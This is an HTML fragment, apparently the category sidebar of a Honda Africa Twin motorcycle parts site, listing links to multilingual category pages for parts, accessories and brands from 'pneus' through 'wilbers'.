	<li class="cat-item cat-item-5337"><a href="https://honda-africa-twin.com/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://honda-africa-twin.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://honda-africa-twin.com/category/poignee/" >poignee</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://honda-africa-twin.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://honda-africa-twin.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://honda-africa-twin.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://honda-africa-twin.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://honda-africa-twin.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://honda-africa-twin.com/category/porte-paquets/" >porte-paquets</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://honda-africa-twin.com/category/porte-valises/" >porte-valises</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://honda-africa-twin.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://honda-africa-twin.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://honda-africa-twin.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://honda-africa-twin.com/category/powerbronze/" >powerbronze</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://honda-africa-twin.com/category/pregatit/" >pregatit</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://honda-africa-twin.com/category/preko/" >preko</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://honda-africa-twin.com/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://honda-africa-twin.com/category/principale/" >principale</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://honda-africa-twin.com/category/probamos/" >probamos</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://honda-africa-twin.com/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://honda-africa-twin.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://honda-africa-twin.com/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://honda-africa-twin.com/category/projecteurs/" >projecteurs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://honda-africa-twin.com/category/promoto/" >promoto</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://honda-africa-twin.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://honda-africa-twin.com/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://honda-africa-twin.com/category/protege/" >protège</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://honda-africa-twin.com/category/protege-mains/" >protege-mains</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://honda-africa-twin.com/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://honda-africa-twin.com/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://honda-africa-twin.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://honda-africa-twin.com/category/pulsa/" >pulsa</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://honda-africa-twin.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://honda-africa-twin.com/category/quick-lock/" >quick-lock</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honda-africa-twin.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://honda-africa-twin.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://honda-africa-twin.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://honda-africa-twin.com/category/rabaissement/" >rabaissement</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://honda-africa-twin.com/category/raccord/" >raccord</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://honda-africa-twin.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://honda-africa-twin.com/category/racingbike/" >racingbike</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://honda-africa-twin.com/category/radiador/" >radiador</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://honda-africa-twin.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://honda-africa-twin.com/category/radiateurs/" >radiateurs</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://honda-africa-twin.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://honda-africa-twin.com/category/radiatore/" >radiatore</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://honda-africa-twin.com/category/radlager/" >radlager</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://honda-africa-twin.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://honda-africa-twin.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://honda-africa-twin.com/category/raiser/" >raiser</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://honda-africa-twin.com/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://honda-africa-twin.com/category/randonnee/" >randonnée</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://honda-africa-twin.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://honda-africa-twin.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://honda-africa-twin.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://honda-africa-twin.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://honda-africa-twin.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://honda-africa-twin.com/category/redresseur/" >redresseur</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://honda-africa-twin.com/category/refroidisseur/" >refroidisseur</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://honda-africa-twin.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://honda-africa-twin.com/category/regina-honda/" >regina-honda</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://honda-africa-twin.com/category/reglable/" >réglable</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://honda-africa-twin.com/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://honda-africa-twin.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://honda-africa-twin.com/category/regulateurs/" >régulateurs</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://honda-africa-twin.com/category/reiseenduro/" >reiseenduro</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://honda-africa-twin.com/category/relai/" >relai</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://honda-africa-twin.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://honda-africa-twin.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://honda-africa-twin.com/category/renforts/" >renforts</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://honda-africa-twin.com/category/renover/" >renover</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://honda-africa-twin.com/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://honda-africa-twin.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://honda-africa-twin.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://honda-africa-twin.com/category/repose-pied/" >repose-pied</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://honda-africa-twin.com/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://honda-africa-twin.com/category/reposes/" >reposes</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://honda-africa-twin.com/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://honda-africa-twin.com/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://honda-africa-twin.com/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://honda-africa-twin.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://honda-africa-twin.com/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://honda-africa-twin.com/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://honda-africa-twin.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://honda-africa-twin.com/category/revetement/" >revêtement</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://honda-africa-twin.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://honda-africa-twin.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://honda-africa-twin.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://honda-africa-twin.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://honda-africa-twin.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://honda-africa-twin.com/category/ritzel/" >ritzel</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://honda-africa-twin.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://honda-africa-twin.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://honda-africa-twin.com/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://honda-africa-twin.com/category/robinets/" >robinets</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://honda-africa-twin.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://honda-africa-twin.com/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://honda-africa-twin.com/category/rouejante/" >rouejante</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://honda-africa-twin.com/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://honda-africa-twin.com/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://honda-africa-twin.com/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://honda-africa-twin.com/category/ruckdampfer/" >ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://honda-africa-twin.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://honda-africa-twin.com/category/rwaio/" >rwaio</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://honda-africa-twin.com/category/rwstt/" >rwstt</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://honda-africa-twin.com/category/rwsttk/" >rwsttk</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://honda-africa-twin.com/category/s-h10so15-hwt/" >s-h10so15-hwt</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://honda-africa-twin.com/category/s-h11so2-hgjt/" >s-h11so2-hgjt</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://honda-africa-twin.com/category/s-line/" >s-line</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://honda-africa-twin.com/category/s250tl1144kit/" >s250tl1144kit</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://honda-africa-twin.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://honda-africa-twin.com/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://honda-africa-twin.com/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://honda-africa-twin.com/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://honda-africa-twin.com/category/samco/" >samco</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://honda-africa-twin.com/category/satinox/" >satinox</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://honda-africa-twin.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://honda-africa-twin.com/category/scarico/" >scarico</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://honda-africa-twin.com/category/schlusselanhanger/" >schlüsselanhänger</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://honda-africa-twin.com/category/schwingenlager/" >schwingenlager</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://honda-africa-twin.com/category/scocche/" >scocche</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://honda-africa-twin.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://honda-africa-twin.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://honda-africa-twin.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://honda-africa-twin.com/category/seat-rack/" >seat-rack</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://honda-africa-twin.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://honda-africa-twin.com/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://honda-africa-twin.com/category/sella/" >sella</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://honda-africa-twin.com/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://honda-africa-twin.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://honda-africa-twin.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://honda-africa-twin.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://honda-africa-twin.com/category/serrure-gache/" >serrure-gâche</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://honda-africa-twin.com/category/serrures/" >serrures</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://honda-africa-twin.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://honda-africa-twin.com/category/sf19/" >sf19</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://honda-africa-twin.com/category/shad/" >shad</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://honda-africa-twin.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://honda-africa-twin.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://honda-africa-twin.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://honda-africa-twin.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://honda-africa-twin.com/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://honda-africa-twin.com/category/sifam/" >sifam</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://honda-africa-twin.com/category/sifam-honda/" >sifam-honda</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://honda-africa-twin.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://honda-africa-twin.com/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://honda-africa-twin.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://honda-africa-twin.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://honda-africa-twin.com/category/slip-on/" >slip-on</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://honda-africa-twin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://honda-africa-twin.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://honda-africa-twin.com/category/sollen/" >sollen</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://honda-africa-twin.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://honda-africa-twin.com/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://honda-africa-twin.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://honda-africa-twin.com/category/sottocodone/" >sottocodone</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://honda-africa-twin.com/category/sous-couche/" >sous-couche</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://honda-africa-twin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://honda-africa-twin.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://honda-africa-twin.com/category/specchietti/" >specchietti</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://honda-africa-twin.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://honda-africa-twin.com/category/spiegel/" >spiegel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://honda-africa-twin.com/category/spiegel-set/" >spiegel-set</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://honda-africa-twin.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://honda-africa-twin.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://honda-africa-twin.com/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://honda-africa-twin.com/category/sprintfilter/" >sprintfilter</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://honda-africa-twin.com/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://honda-africa-twin.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://honda-africa-twin.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://honda-africa-twin.com/category/statorregulateur/" >statorrégulateur</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://honda-africa-twin.com/category/steuereinheit/" >steuereinheit</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://honda-africa-twin.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://honda-africa-twin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://honda-africa-twin.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://honda-africa-twin.com/category/streetline/" >streetline</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://honda-africa-twin.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://honda-africa-twin.com/category/sturz-bugel/" >sturz-bügel</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://honda-africa-twin.com/category/sturzbugel/" >sturzbügel</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://honda-africa-twin.com/category/sucks/" >sucks</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://honda-africa-twin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://honda-africa-twin.com/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://honda-africa-twin.com/category/superkit/" >superkit</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://honda-africa-twin.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://honda-africa-twin.com/category/supporto/" >supporto</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://honda-africa-twin.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://honda-africa-twin.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://honda-africa-twin.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://honda-africa-twin.com/category/sw-mo/" >sw-mo</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://honda-africa-twin.com/category/sw-motech/" >sw-motech</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://honda-africa-twin.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://honda-africa-twin.com/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://honda-africa-twin.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://honda-africa-twin.com/category/tablier/" >tablier</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://honda-africa-twin.com/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://honda-africa-twin.com/category/tachymetrique/" >tachymétrique</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://honda-africa-twin.com/category/tagliand/" >tagliand</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://honda-africa-twin.com/category/tagliando/" >tagliando</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://honda-africa-twin.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://honda-africa-twin.com/category/takkoni/" >takkoni</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://honda-africa-twin.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://honda-africa-twin.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://honda-africa-twin.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://honda-africa-twin.com/category/tankschutzhaube/" >tankschutzhaube</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://honda-africa-twin.com/category/tapis/" >tapis</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://honda-africa-twin.com/category/tarozzi/" >tarozzi</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://honda-africa-twin.com/category/tarozzi-forktub/" >tarozzi-forktub</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://honda-africa-twin.com/category/telaietto/" >telaietto</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://honda-africa-twin.com/category/tenere/" >tenere</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://honda-africa-twin.com/category/termignoni/" >termignoni</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://honda-africa-twin.com/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://honda-africa-twin.com/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://honda-africa-twin.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://honda-africa-twin.com/category/testata/" >testata</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://honda-africa-twin.com/category/testiss/" >testiss</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://honda-africa-twin.com/category/testmotor/" >testmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://honda-africa-twin.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://honda-africa-twin.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://honda-africa-twin.com/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://honda-africa-twin.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://honda-africa-twin.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://honda-africa-twin.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://honda-africa-twin.com/category/tn1144/" >tn1144</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://honda-africa-twin.com/category/tocase/" >tocase</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://honda-africa-twin.com/category/tommaselli/" >tommaselli</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://honda-africa-twin.com/category/top-case/" >top-case</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://honda-africa-twin.com/category/topcase/" >topcase</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://honda-africa-twin.com/category/topcaseplaque/" >topcaseplaque</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://honda-africa-twin.com/category/topmaster/" >topmaster</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://honda-africa-twin.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://honda-africa-twin.com/category/touratech/" >touratech</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://honda-africa-twin.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://honda-africa-twin.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://honda-africa-twin.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://honda-africa-twin.com/category/tourmax/" >tourmax</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://honda-africa-twin.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://honda-africa-twin.com/category/transalp/" >transalp</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://honda-africa-twin.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://honda-africa-twin.com/category/trasmiss/" >trasmiss</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://honda-africa-twin.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://honda-africa-twin.com/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://honda-africa-twin.com/category/tribune/" >tribune</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://honda-africa-twin.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://honda-africa-twin.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://honda-africa-twin.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://honda-africa-twin.com/category/tripmaster/" >tripmaster</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://honda-africa-twin.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://honda-africa-twin.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://honda-africa-twin.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://honda-africa-twin.com/category/tubulaire/" >tubulaire</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://honda-africa-twin.com/category/tumble/" >tumble</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://honda-africa-twin.com/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://honda-africa-twin.com/category/tuyaux/" >tuyaux</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://honda-africa-twin.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://honda-africa-twin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://honda-africa-twin.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://honda-africa-twin.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://honda-africa-twin.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://honda-africa-twin.com/category/upoa/" >upoa</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://honda-africa-twin.com/category/upshift/" >upshift</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://honda-africa-twin.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://honda-africa-twin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://honda-africa-twin.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://honda-africa-twin.com/category/valises/" >valises</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://honda-africa-twin.com/category/vario/" >vario-</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://honda-africa-twin.com/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://honda-africa-twin.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://honda-africa-twin.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://honda-africa-twin.com/category/ventildeckel/" >ventildeckel</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://honda-africa-twin.com/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://honda-africa-twin.com/category/verkleidungssturzbugel/" >verkleidungssturzbügel</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://honda-africa-twin.com/category/videoprueba/" >videoprueba</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://honda-africa-twin.com/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://honda-africa-twin.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://honda-africa-twin.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://honda-africa-twin.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://honda-africa-twin.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://honda-africa-twin.com/category/wf4504/" >wf4504</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://honda-africa-twin.com/category/wilbers/" >wilbers</a>
</li>
